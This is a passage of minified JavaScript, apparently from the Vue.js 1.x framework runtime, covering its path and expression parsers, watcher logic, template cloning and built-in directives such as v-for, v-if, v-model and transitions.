A(1e3),ln=0,hn=1,un=2,cn=3,fn=0,dn=4,pn=5,vn=6,mn=7,gn=8,yn=[];yn[fn]={ws:[fn],ident:[3,ln],"[":[dn],eof:[mn]},yn[1]={ws:[1],".":[2],"[":[dn],eof:[mn]},yn[2]={ws:[2],ident:[3,ln]},yn[3]={ident:[3,ln],0:[3,ln],number:[3,ln],ws:[1,hn],".":[2,hn],"[":[dn,hn],eof:[mn,hn]},yn[dn]={"'":[pn,ln],'"':[vn,ln],"[":[dn,un],"]":[1,cn],eof:gn,else:[dn,ln]},yn[pn]={"'":[dn,ln],eof:gn,else:[pn,ln]},yn[vn]={'"':[dn,ln],eof:gn,else:[vn,ln]};var bn=Object.freeze({parsePath:Mt,getPath:Lt,setPath:zt}),_n=new A(1e3),wn=new RegExp("^("+"Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat".replace(/,/g,"\\b|")+"\\b)"),xn=new RegExp("^("+"break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public".replace(/,/g,"\\b|")+"\\b)"),Cn=/\s/g,kn=/\n/g,$n=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\"']|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,Sn=/"(\d+)"/g,An=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,En=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Tn=/^(?:true|false|null|undefined|Infinity|NaN)$/,On=[],Fn=Object.freeze({parseExpression:Qt,isSimplePath:Zt}),Nn=[],In=[],Pn={},Dn=!1,jn=0;Yt.prototype.get=function(){this.beforeGet();var t,e=this.scope||this.vm;try{t=this.getter.call(e,e)}catch(t){}return this.deep&&function t(e,i){var n=void 0,r=void 0;i||(i=Rn).clear();var s=Xe(e),o=b(e);if((s||o)&&Object.isExtensible(e)){if(e.__ob__){var a=e.__ob__.dep.id;if(i.has(a))return;i.add(a)}if(s)for(n=e.length;n--;)t(e[n],i);else if(o)for(r=Object.keys(e),n=r.length;n--;)t(e[r[n]],i)}}(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=e._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},Yt.prototype.set=function(t){var e=this.scope||this.vm;this.filters&&(t=e._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(e,e,t)}catch(t){}var i=e.$forContext;if(i&&i.alias===this.expression){if(i.filters)return;i._withLock(function(){e.$key?i.rawValue[e.$key]=t:i.rawValue.$set(e.$index,t)})}},Yt.prototype.beforeGet=function(){Tt.target=this},Yt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Yt.prototype.afterGet=function(){Tt.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Yt.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Vi.async?this.run():(this.shallow=this.queued?!!t&&this.shallow:!!t,this.queued=!0,function(t){var e=t.id;if(null==Pn[e]){var i=t.user?In:Nn;Pn[e]=i.length,i.push(t),Dn||(Dn=!0,pi(Gt))}}(this))},Yt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(b(t)||this.deep)&&!this.shallow){var e=this.value;this.value=t,this.prevError,this.cb.call(this.vm,t,e)}this.queued=this.shallow=!1}},Yt.prototype.evaluate=function(){var t=Tt.target;this.value=this.get(),this.dirty=!1,Tt.target=t},Yt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Yt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Rn=new vi,Mn={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=l(t)}},Ln=new A(1e3),zn=new A(1e3),Un={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Un.td=Un.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Un.option=Un.optgroup=[1,'<select multiple="multiple">',"</select>"],Un.thead=Un.tbody=Un.colgroup=Un.caption=Un.tfoot=[1,"<table>","</table>"],Un.g=Un.defs=Un.symbol=Un.use=Un.image=Un.text=Un.circle=Un.ellipse=Un.line=Un.path=Un.polygon=Un.polyline=Un.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var Wn=/<([\w:-]+)/,Hn=/&#?\w+?;/,Bn=/<!--/,Vn=function(){if(ei){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),qn=function(){if(ei){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Qn=Object.freeze({cloneNode:ee,parseTemplate:ie}),Zn={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=mt("v-html"),st(this.el,this.anchor))},update:function(t){t=l(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)nt(this.nodes[e]);var i=ie(t,!0,!0);this.nodes=g(i.childNodes),et(i,this.anchor)}};ne.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;e<i;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;e<i;e++)t(this.children[e])},ne.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;t<e;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;t<e;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;t<e;t++)i[t]._watcher&&i[t]._watcher.teardown()},ne.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Gn=new A(5e3);ue.prototype.create=function(t,e,i){var n=ee(this.template);return new ne(this.linker,this.vm,n,t,e,i)};var Jn=0,Yn={priority:2200,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var e=t[1].match(/\((.*),(.*)\)/);e?(this.iterator=e[1].trim(),this.alias=e[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(this.alias){this.id="__v-for__"+ ++Jn;var i=this.el.tagName;this.isOption=("OPTION"===i||"OPTGROUP"===i)&&"SELECT"===this.el.parentNode.tagName,this.start=mt("v-for-start"),this.end=mt("v-for-end"),st(this.el,this.end),et(this.start,this.end),this.cache=Object.create(null),this.factory=new ue(this.vm,this.el)}},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,i,n,r,o,a,l=t[0],h=this.fromObject=b(l)&&s(l,"$key")&&s(l,"$value"),u=this.params.trackBy,c=this.frags,f=this.frags=new Array(t.length),d=this.alias,p=this.iterator,v=this.start,m=this.end,g=Y(v),y=!c;for(e=0,i=t.length;e<i;e++)l=t[e],r=h?l.$key:null,a=!b(o=h?l.$value:l),(n=!y&&this.getCachedFrag(o,e,r))?(n.reused=!0,n.scope.$index=e,r&&(n.scope.$key=r),p&&(n.scope[p]=null!==r?r:e),(u||h||a)&&Ot(function(){n.scope[d]=o})):(n=this.create(o,d,e,r)).fresh=!y,f[e]=n,y&&n.before(m);if(!y){var _,w,x,C=0,k=c.length-f.length;for(this.vm._vForRemoving=!0,e=0,i=c.length;e<i;e++)(n=c[e]).reused||(this.deleteCachedFrag(n),this.remove(n,C++,k,g));this.vm._vForRemoving=!1,C&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var $=0;for(e=0,i=f.length;e<i;e++)n=f[e],w=(_=f[e-1])?_.staggerCb?_.staggerAnchor:_.end||_.node:v,n.reused&&!n.staggerCb?(x=ce(n,v,this.id))===_||x&&ce(x,v,this.id)===_||this.move(n,w):this.insert(n,$++,w,g),n.reused=n.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Ot(function(){Dt(o,e,t)}),Dt(o,"$index",i),n?Dt(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&Dt(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=de(t)})):e=this.frags.map(de),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||((s=t.staggerAnchor=mt("stagger-anchor")).__v_frag=t),it(s,i);var o=t.staggerCb=k(function(){t.staggerCb=null,t.before(s),nt(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(it(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=k(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(t,e,i,n){var r,o=this.params.trackBy,a=this.cache,l=!b(t);n||o||l?a[r=fe(i,n,t,o)]||(a[r]=e):s(t,r=this.id)?null===t[r]&&(t[r]=e):Object.isExtensible(t)&&w(t,r,e),e.raw=t},getCachedFrag:function(t,e,i){var n,r=this.params.trackBy,s=!b(t);if(i||r||s){var o=fe(e,i,t,r);n=this.cache[o]}else n=t[this.id];return n&&(n.reused||n.fresh),n},deleteCachedFrag:function(t){var e=t.raw,i=this.params.trackBy,n=t.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(e);if(i||o||a){var l=fe(r,o,e,i);this.cache[l]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Xe(t))return t;if(_(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=function(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}},Kn={priority:2100,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)this.invalid=!0;else{var e=t.nextElementSibling;e&&null!==K(e,"v-else")&&(nt(e),this.elseEl=e),this.anchor=mt("v-if"),st(t,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new ue(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new ue(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},Xn={bind:function(){var t=this.el.nextElementSibling;t&&null!==K(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}Y(t)?G(t,e?1:-1,i,this.vm):i()}},tr={text:{bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(oi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!o&&t._bound){var n=r||i?h(e.value):e.value;t.set(n),pi(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=x(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(e)[a]("change",this.rawListener),n||jQuery(e)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&si&&(this.on("cut",function(){pi(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){(t=l(t))!==this.el.value&&(this.el.value=t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},radio:{bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=h(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=$(t,this.getValue())}},select:{bind:function(){var t=this,e=this,i=this.el;this.forceUpdate=function(){e._watcher&&e.update(e._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var t=pe(i,n);t=e.params.number?Xe(t)?t.map(h):h(t):t,e.set(t)},this.on("change",this.listener);var r=pe(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){pi(t.forceUpdate)}),Y(i)||pi(this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Xe(t),s=e.options,o=s.length;o--;)n=(i=s[o]).hasOwnProperty("_value")?i._value:i.value,i.selected=r?ve(t,n)>-1:$(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},checkbox:{bind:function(){var t=this,e=this.el;this.getValue=function(){return e.hasOwnProperty("_value")?e._value:t.params.number?h(e.value):e.value},this.listener=function(){var i=t._watcher.get();if(Xe(i)){var n=t.getValue(),r=C(i,n);e.checked?r<0&&t.set(i.concat(n)):r>-1&&t.set(i.slice(0,r).concat(i.slice(r+1)))}else t.set(function(){var t=e.checked;return t&&e.hasOwnProperty("_trueValue")?e._trueValue:!t&&e.hasOwnProperty("_falseValue")?e._falseValue:t}())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Xe(t)?e.checked=C(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=$(t,e._trueValue):e.checked=!!t}}},er={priority:800,twoWay:!0,handlers:tr,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&this.hasWrite;var t,e=this.el,i=e.tagName;if("INPUT"===i)t=tr[e.type]||tr.text;else if("SELECT"===i)t=tr.select;else{if("TEXTAREA"!==i)return;t=tr.text}e.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=Et(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},ir={esc:27,tab:9,enter:13,space:32,delete:[8,46],up:38,left:37,right:39,down:40},nr={priority:700,acceptStatement:!0,keyCodes:ir,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){ot(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"==typeof t){this.modifiers.stop&&(t=function(t){return function(e){return e.stopPropagation(),t.call(this,e)}}(t)),this.modifiers.prevent&&(t=function(t){return function(e){return e.preventDefault(),t.call(this,e)}}(t)),this.modifiers.self&&(t=function(t){return function(e){if(e.target===e.currentTarget)return t.call(this,e)}}(t));var e=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});e.length&&(t=function(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&e<58?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0))>64&&e<91?e:ir[t]});return i=[].concat.apply([],i),function(e){if(i.indexOf(e.keyCode)>-1)return t.call(this,e)}}(t,e)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():ot(this.el,this.arg,this.handler,this.modifiers.capture)}},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&at(t,this.arg,this.handler)},unbind:function(){this.reset()}},rr=["-webkit-","-moz-","-ms-"],sr=["Webkit","Moz","ms"],or=/!important;?$/,ar=Object.create(null),lr=null,hr={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Xe(t)?this.handleObject(t.reduce(y,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)(i=t[e])!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(t,e){if(t=function(t){if(ar[t])return ar[t];var e=function(t){var e=f(t=p(t)),i=e.charAt(0).toUpperCase()+e.slice(1);lr||(lr=document.createElement("div"));var n,r=rr.length;if("filter"!==e&&e in lr.style)return{kebab:t,camel:e};for(;r--;)if((n=sr[r]+i)in lr.style)return{kebab:rr[r]+t,camel:n}}(t);return ar[t]=ar[e]=e,e}(t))if(null!=e&&(e+=""),e){var i=or.test(e)?"important":"";i?(e=e.replace(or,"").trim(),this.el.style.setProperty(t.kebab,e,i)):this.el.style[t.camel]=e}else this.el.style[t.camel]=""}},ur=/^xlink:/,cr=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,fr=/^(?:value|checked|selected|muted)$/,dr=/^(?:draggable|contenteditable|spellcheck)$/,pr={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},vr={text:Mn,html:Zn,for:Yn,if:Kn,show:Xn,model:er,on:nr,bind:{priority:850,bind:function(){var t=this.arg,e=this.el.tagName;t||(this.deep=!0);var i=this.descriptor,n=i.interp;n&&(i.hasOneTime&&(this.expression=B(n,this._scope||this.vm)),(cr.test(t)||"name"===t&&("PARTIAL"===e||"SLOT"===e))&&(this.el.removeAttribute(t),this.invalid=!0))},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:hr.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=f(t)),!n&&fr.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=pr[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}"value"!==t||"TEXTAREA"!==i.tagName?dr.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&!1!==e?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),ht(i,e)):ur.test(t)?i.setAttributeNS("http://www.w3.org/1999/xlink",t,!0===e?"":e):i.setAttribute(t,!0===e?"":e):i.removeAttribute(t):i.removeAttribute(t)}},el:{priority:1500,bind:function(){if(this.arg){var t=this.id=f(this.arg),e=(this._scope||this.vm).$els;s(e,t)?e[t]=this.el:Dt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ref:{bind:function(){}},cloak:{bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}}},mr={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(function(t){var e=[];if(Xe(t))for(var i=0,n=t.length;i<n;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(b(t))for(var o in t)t[o]&&e.push(o);return e}(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;e<i;e++){var n=t[e];n&&me(this.el,n,ut)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&me(this.el,n,ct)}}},gr={priority:1500,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__||(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=ft(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=mt("v-component"),st(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+p(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=k(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,function(t,e,i){var n=t.length,r=0;t[0].call(e,function s(){++r>=n?i():t[r].call(e,s)})}(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var e=this.getCached();if(e)return e;if(this.Component){var i={name:this.ComponentName,el:ee(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&y(i,t);var n=new this.Component(i);return this.keepAlive&&(this.cache[this.Component.cid]=n),n}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;e&&!this.keepAlive?e.$destroy(!1,t):e&&(e._inactive=!0,e._updateRef(!0))},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},yr=Vi._propBindingModes,br={},_r=/^[$_a-zA-Z]+[\w$]*$/,wr=Vi._propBindingModes,xr={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===wr.TWO_WAY,o=this.parentWatcher=new Yt(e,r,function(e){!function(t,e,i){ye(t,e,i,function(i){t[e.path]=i})}(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if(be(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new Yt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Cr=[],kr=!1,$r="transition",Sr="animation",Ar=li+"Duration",Er=ui+"Duration",Tr=ei&&window.requestAnimationFrame,Or=Tr?function(t){Tr(function(){Tr(t)})}:function(t){setTimeout(t,50)},Fr=Ce.prototype;Fr.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,ut(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,we(this.enterNextTick))},Fr.enterNextTick=function(){var t=this;this.justEntered=!0,Or(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===$r&&ct(this.el,this.enterClass):i===$r?(ct(this.el,this.enterClass),this.setupCssCb(hi,e)):i===Sr?this.setupCssCb(ci,e):e()},Fr.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,ct(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Fr.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,ut(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():we(this.leaveNextTick)))},Fr.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===$r?hi:ci;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Fr.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),ct(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Fr.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,at(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(ct(this.el,this.enterClass),ct(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Fr.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Fr.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=k(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Fr.getCssTransitionType=function(t){if(!(!hi||document.hidden||this.hooks&&!1===this.hooks.css||function(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Ar]||n[Ar];if(r&&"0s"!==r)e=$r;else{var s=i[Er]||n[Er];s&&"0s"!==s&&(e=Sr)}return e&&(this.typeCache[t]=e),e}},Fr.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(at(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};ot(n,t,r)};var Nr={style:hr,class:mr,component:gr,prop:xr,transition:{priority:1100,update:function(t,e){var i=this.el,n=Et(this.vm.$options,"transitions",t);t=t||"v",e=e||"v",i.__v_trans=new Ce(i,t,n,this.vm),ct(i,e+"-transition"),ut(i,t+"-transition")}}},Ir=/^v-bind:|^:/,Pr=/^v-on:|^@/,Dr=/^v-([^:]+)(?:$|:(.*)$)/,jr=/\.[^\.]+/g,Rr=/^(v-bind:|:)?transition$/,Mr=1e3,Lr=2e3;Ie.terminal=!0;var zr=/[^\w\-:\.]/,Ur=Object.freeze({compile:ke,compileAndLinkProps:Ee,compileRoot:Te,transclude:Me,resolveSlots:ze}),Wr=/^v-on:|^@/;He.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:y(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=We;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new 